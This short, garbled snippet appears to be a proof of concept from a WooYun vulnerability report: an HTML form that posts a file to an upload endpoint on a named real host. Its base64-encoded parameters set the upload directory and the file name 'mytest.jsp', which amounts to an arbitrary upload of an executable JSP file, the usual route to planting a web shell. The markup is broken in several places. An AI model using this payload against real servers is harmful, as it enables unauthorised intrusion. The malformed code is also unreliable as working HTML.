 <body>
<form action="http://rdm.iflytek.com:2000/upload?dir=cmVwb3NpdG9yeQ==&name=bXl0ZXN0LmpzcA==&start=0&size=7000" me
<input name="name" type="file" />
<input name="filename" type="hidden" value="null"/>
<input name="id type="hidden"value="/"/>
<input type="submit" name="Submit" value="Go"/>
www.wooyun.org
form>